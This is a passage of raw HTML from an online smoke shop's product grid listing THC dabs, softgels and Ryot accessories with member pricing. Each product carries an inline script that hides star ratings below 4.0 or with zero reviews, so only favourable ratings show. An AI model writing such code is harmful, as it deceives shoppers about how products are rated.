 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_BUBBA_GUM_LIVE_RESIN_2e29eff5-7b82-4c70-895e-cae1759b97e0.png?v=1765921863" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_BUBBA_GUM_LIVE_RESIN_2e29eff5-7b82-4c70-895e-cae1759b97e0_168x.png?v=1765921863 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_BUBBA_GUM_LIVE_RESIN_2e29eff5-7b82-4c70-895e-cae1759b97e0_210x.png?v=1765921863 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_BUBBA_GUM_LIVE_RESIN_2e29eff5-7b82-4c70-895e-cae1759b97e0_450x.png?v=1765921863 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_BUBBA_GUM_LIVE_RESIN_2e29eff5-7b82-4c70-895e-cae1759b97e0_930x.png?v=1765921863 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_BUBBA_GUM_LIVE_RESIN_2e29eff5-7b82-4c70-895e-cae1759b97e0.png?v=1765921863" alt="Papa&#39;s Herb 2G DABS BUBBA GUM INDICA" title="Papa&#39;s Herb 2G DABS BUBBA GUM INDICA" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/2g-dabs-bubba-gum-indica" title="Papa&#39;s Herb 2G DABS BUBBA GUM INDICA">Papa's Herb 2G DABS BUBBA GUM INDICA</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9074445713627" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$55.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$38.05</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$34.50</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9074445713627" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48060307013851" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9074445713627" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9074445680859" data-pid="9074445680859" ><script id="new_event_9074445680859" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9074445680859">
				{
				"item_id": "9074445680859",
				"item_name": "Papa&#39;s Herb 2G DABS GELATO 33 HYBRID",
				"price":55.00, 
				"item_brand": "Papa&#39;s Herb",
				"item_category": "DELTA9 THC",
				"item_variant": "Papa&#39;s Herb 2G DABS GELATO 33 HYBRID",
				"quantity": 1
				}
			</script>

    <a href="/products/2g-dabs-gelato-33-hybrid" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="Papa&#39;s Herb 2G DABS GELATO 33 HYBRID" title="Papa&#39;s Herb 2G DABS GELATO 33 HYBRID"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GELATO_33_LIVE_RESIN_aed90bb5-fbb5-45f1-ab27-95245ba312ee.png?v=1765921863" data-srcset="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GELATO_33_LIVE_RESIN_aed90bb5-fbb5-45f1-ab27-95245ba312ee_168x.png?v=1765921863 168w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GELATO_33_LIVE_RESIN_aed90bb5-fbb5-45f1-ab27-95245ba312ee_210x.png?v=1765921863 210w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GELATO_33_LIVE_RESIN_aed90bb5-fbb5-45f1-ab27-95245ba312ee_450x.png?v=1765921863 450w, //dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GELATO_33_LIVE_RESIN_aed90bb5-fbb5-45f1-ab27-95245ba312ee_930x.png?v=1765921863 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1080xx1080_PH_HEMP_2G_DAB_GELATO_33_LIVE_RESIN_aed90bb5-fbb5-45f1-ab27-95245ba312ee.png?v=1765921863" alt="Papa&#39;s Herb 2G DABS GELATO 33 HYBRID" title="Papa&#39;s Herb 2G DABS GELATO 33 HYBRID" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/2g-dabs-gelato-33-hybrid" title="Papa&#39;s Herb 2G DABS GELATO 33 HYBRID">Papa's Herb 2G DABS GELATO 33 HYBRID</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9074445680859" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$55.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$38.05</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$34.50</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9074445680859" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48060307079387" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9074445680859" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">

 
    
 




  
   
  <div class="product-item hereItem " data-product-id="product-9074303140059" data-pid="9074303140059" ><script id="new_event_9074303140059" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="9074303140059">
				{
				"item_id": "9074303140059",
				"item_name": "FAB Kites D9 THC Softgels (150mg)",
				"price":39.00, 
				"item_brand": "FABCBD",
				"item_category": "DELTA9 THC",
				"item_variant": "FAB Kites D9 THC Softgels (150mg)",
				"quantity": 1
				}
			</script>

    <a href="/products/kites-d9-thc-softgels-150mg" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="FAB Kites D9 THC Softgels (150mg)" title="FAB Kites D9 THC Softgels (150mg)"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/1.59556952.png?v=1765899922" data-srcset="//dankstop.com/cdn/shop/files/1.59556952_168x.png?v=1765899922 168w, //dankstop.com/cdn/shop/files/1.59556952_210x.png?v=1765899922 210w, //dankstop.com/cdn/shop/files/1.59556952_450x.png?v=1765899922 450w, //dankstop.com/cdn/shop/files/1.59556952_930x.png?v=1765899922 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/1.59556952.png?v=1765899922" alt="FAB Kites D9 THC Softgels (150mg)" title="FAB Kites D9 THC Softgels (150mg)" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/kites-d9-thc-softgels-150mg" title="FAB Kites D9 THC Softgels (150mg)">FAB Kites D9 THC Softgels (150mg)</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9074303140059" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$39.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$14.25</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$13.39</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9074303140059" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48059435778267" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9074303140059" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9068139151579" data-pid="9068139151579" ><script id="new_event_9068139151579" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48040778203355">
				{
				"item_id": "9068139151579",
				"item_name": "RYOT WOODEN ONE HITTER WITH GLASS TIP",
				"price":14.00, 
				"item_brand": "Ryot",
				"item_category": "",
				"item_variant": "12mm / Beech",
				"quantity": 1
				}
			</script>

    <a href="/products/ryot-wooden-one-hitter-with-glass-tip" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="RYOT WOODEN ONE HITTER WITH GLASS TIP" title="RYOT WOODEN ONE HITTER WITH GLASS TIP"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/T-RGWB-12M-WL-compressor.jpg?v=1765316302" data-srcset="//dankstop.com/cdn/shop/files/T-RGWB-12M-WL-compressor_168x.jpg?v=1765316302 168w, //dankstop.com/cdn/shop/files/T-RGWB-12M-WL-compressor_210x.jpg?v=1765316302 210w, //dankstop.com/cdn/shop/files/T-RGWB-12M-WL-compressor_450x.jpg?v=1765316302 450w, //dankstop.com/cdn/shop/files/T-RGWB-12M-WL-compressor_930x.jpg?v=1765316302 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/T-RGWB-12M-WL-compressor.jpg?v=1765316302" alt="RYOT WOODEN ONE HITTER WITH GLASS TIP" title="RYOT WOODEN ONE HITTER WITH GLASS TIP" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ryot-wooden-one-hitter-with-glass-tip" title="RYOT WOODEN ONE HITTER WITH GLASS TIP">RYOT WOODEN ONE HITTER WITH GLASS TIP</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9068139151579" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$14.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$11.24</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$11.02</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9068139151579" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48040778203355" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9068139151579" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9068138856667" data-pid="9068138856667" ><script id="new_event_9068138856667" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48040777777371">
				{
				"item_id": "9068138856667",
				"item_name": "RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG",
				"price":100.00, 
				"item_brand": "Ryot",
				"item_category": "",
				"item_variant": "Black / 16&quot;&quot;",
				"quantity": 1
				}
			</script>

    <a href="/products/ryot-pro-duffle-carbon-series-smell-proof-bag" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG" title="RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/SSC-DF16-BLK-RL_1.webp?v=1767010407" data-srcset="//dankstop.com/cdn/shop/files/SSC-DF16-BLK-RL_1_168x.webp?v=1767010407 168w, //dankstop.com/cdn/shop/files/SSC-DF16-BLK-RL_1_210x.webp?v=1767010407 210w, //dankstop.com/cdn/shop/files/SSC-DF16-BLK-RL_1_450x.webp?v=1767010407 450w, //dankstop.com/cdn/shop/files/SSC-DF16-BLK-RL_1_930x.webp?v=1767010407 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/SSC-DF16-BLK-RL_1.webp?v=1767010407" alt="RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG" title="RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ryot-pro-duffle-carbon-series-smell-proof-bag" title="RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG">RYOT PRO-DUFFLE CARBON SERIES SMELL-PROOF BAG</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9068138856667" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
      if (HIDE_IF_ZERO_REVIEWS && cnt === 0) hide = true;
      if (hide) w.style.display = 'none';
      else if (avg !== null || cnt !== null) w.style.display = '';
    });
  }
  // Run now, then a few times to catch async render
  function start() {
    hideLowRatedStars();
    var tries = 0, timer = setInterval(function () {
      hideLowRatedStars();
      if (++tries >= 20) clearInterval(timer);
    }, 500);
  }
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', start);
  } else {
    start();
  }
})();
</script>
<!-- End of Yotpo Script --> 


 <span style="display: none;" >null</span> 
<div class="cc-market-price--wrapper   ">
  <div class="cc-market-price">
    <span class="price-label">Market</span>
    <span class="price-value">$100.00</span>
  </div>
  
  
  
  
  
    <div class="cc-market-price member">
      <span class="price-label">Member</span>
      <span class="price-value">$69.41</span>
    </div>
  
  
  
    <div class="cc-market-price elite">
      <span class="price-label">Elite</span>
      <span class="price-value">$68.02</span>
    </div>
  
</div>

<div class="pgi-atc-container pgi-action"> 
        
        <form method="post" action="/cart/add" id="product_form_9068138856667" accept-charset="UTF-8" class="pgi-atc-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
        <div class="row align-items-center justify-content-center text-center">
                  
          <div class="col col-actions padding-off " > 
            <input type="hidden" name="id" value="48040777777371" /> 
            <input data-btn-addtocart="" type="submit" name="add" class="ai-button btn addtocart cartbutton" value="Add to Cart" style="visibility: visible;">

            
            
            
          </div>
          
        </div>
        <input type="hidden" name="product-id" value="9068138856667" /><input type="hidden" name="section-id" value="home_featured_products_z6atY7" /></form>
        
         
      </div>

      
      
    </div>
  </div>

      

</div><div class="grid-item col-6 col-md-4 col-lg-3 col5 ">


    
    
    
        
            
                
                
                
                  
                  
 




  
   
  <div class="product-item hereItem " data-product-id="product-9068138791131" data-pid="9068138791131" ><script id="new_event_9068138791131" type="application/json" class="view_item_list_event" data-colletion_id="" data-collection-name="" data-variant-id="48040777646299">
				{
				"item_id": "9068138791131",
				"item_name": "RYOT GR8TR SOLID BODY GRINDER",
				"price":59.00, 
				"item_brand": "Ryot",
				"item_category": "",
				"item_variant": "Matte Black",
				"quantity": 1
				}
			</script>

    <a href="/products/ryot-gr8tr-solid-body-grinder" class="product-image product-grid-image  iii" data-collections-related="/collections/?view=related" data-product-link data-shop-currency="USD"><div class="imod ar--3x4 "><img width="207" height="210" 
       class="lazyload  yyy" 

       
 alt="RYOT GR8TR SOLID BODY GRINDER" title="RYOT GR8TR SOLID BODY GRINDER"  
       src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20207%20210'%3E%3C/svg%3E" 
       
 data-src="//dankstop.com/cdn/shop/files/SK2S-GK7-SIL-FULL-compressor.jpg?v=1765316296" data-srcset="//dankstop.com/cdn/shop/files/SK2S-GK7-SIL-FULL-compressor_168x.jpg?v=1765316296 168w, //dankstop.com/cdn/shop/files/SK2S-GK7-SIL-FULL-compressor_210x.jpg?v=1765316296 210w, //dankstop.com/cdn/shop/files/SK2S-GK7-SIL-FULL-compressor_450x.jpg?v=1765316296 450w, //dankstop.com/cdn/shop/files/SK2S-GK7-SIL-FULL-compressor_930x.jpg?v=1765316296 930w" data-sizes="auto" data-aspectratio="1.0"
       /> <noscript><img src="//dankstop.com/cdn/shop/files/SK2S-GK7-SIL-FULL-compressor.jpg?v=1765316296" alt="RYOT GR8TR SOLID BODY GRINDER" title="RYOT GR8TR SOLID BODY GRINDER" loading="lazy"/></noscript></div></a><div class="product-bottom">
      
      

      
      <a class="product-title" href="/products/ryot-gr8tr-solid-body-grinder" title="RYOT GR8TR SOLID BODY GRINDER">RYOT GR8TR SOLID BODY GRINDER</a>
      <!--Yotpo Star Ratings Collection Pages | Location: Snippets > product-grid-item.liquid-->
      <div class="yotpo-widget-instance" 
        data-yotpo-instance-id="1230586" 
        data-yotpo-product-id="9068138791131" 
        data-yotpo-cart-product-id="" 
        data-yotpo-section-id="index">
      </div>
      
<!-- Start of Yotpo script to hide star rating below 4.0 rating -->
<script>
(function () {
  var MIN_RATING = 4.0;
  var HIDE_IF_ZERO_REVIEWS = true;
  function hideLowRatedStars() {
    document.querySelectorAll('.yotpo-reviews-star-ratings-widget').forEach(function (w) {
      var aria = w.querySelector('[role="img"][aria-label]')?.getAttribute('aria-label') || '';
      var sumBtn = w.querySelector('.yotpo-sr-bottom-line-summary[aria-label]')?.getAttribute('aria-label') || '';
      var score = w.querySelector('.yotpo-sr-bottom-line-score')?.textContent?.trim() || '';
      var text = aria || sumBtn || score || '';
      // Average rating from aria or text
      var mAvg = text.match(/(\d+(?:\.\d+)?)\s*out\s*of\s*5/i) || score.match(/^(\d+(?:\.\d+)?)/);
      var avg = mAvg ? parseFloat(mAvg[1]) : null;
      // Reviews count from aria or right panel text
      var rightTxt = w.querySelector('.yotpo-sr-bottom-line-text, .yotpo-review-count')?.textContent || '';
      var mCnt = (aria.match(/(\d+)\s+reviews/i) || sumBtn.match(/(\d+)\s+reviews/i) || rightTxt.match(/(\d+)\s+reviews/i));
      var cnt = mCnt ? parseInt(mCnt[1], 10) : null;
      var hide = false;
      if (avg !== null && avg < MIN_RATING) hide = true;
